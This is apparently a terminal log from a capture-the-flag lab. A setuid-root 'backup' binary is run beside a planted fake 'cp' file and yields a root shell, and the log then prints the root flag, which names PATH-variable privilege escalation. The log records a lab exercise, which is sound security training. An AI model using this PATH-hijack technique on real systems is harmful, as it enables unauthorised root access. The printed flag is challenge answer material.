 $ ls -l
total 32
-rwsr-xr-x 1 root      root      16904 Nov 18 16:40 backup
-rwxrwxr-x 1 archangel archangel    10 Feb  6 20:43 cp
-rw-r--r-- 1 root      root         49 Nov 19 20:41 user2.txt
-rw-rw-r-- 1 archangel archangel   151 Feb  6 20:26 x.c
$ ./backup
ls
backup
cp
user2.txt
x.c
whoami
root
cd /root
ls -l
total 4
-rw-r--r-- 1 root root 68 Nov 19 19:59 root.txt
cat root.txt
thm{p4th_v4r1abl3_expl01tat1ion_f0r_v3rt1c4l_pr1v1l3g3_3sc4ll4t10n}